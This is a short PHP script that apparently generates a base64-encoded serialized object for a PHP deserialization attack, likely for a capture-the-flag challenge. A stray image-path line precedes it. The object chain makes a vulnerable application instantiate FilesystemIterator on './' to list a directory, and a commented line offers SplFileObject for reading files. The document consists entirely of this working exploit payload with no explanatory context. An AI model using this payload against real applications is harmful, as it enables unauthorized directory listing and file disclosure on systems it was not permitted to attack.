 <?php
class do_nothing
{
public function __construct()
{
$this->a = "a";
$this->b = "FilesystemIterator";
//$this->b = "SplFileObject";
}
}
class main
{
public function __construct()
{
$this->class =  new do_nothing();
$this->param = "./";
}
}
$obj = new main();
echo (base64_encode((serialize($obj))));
?>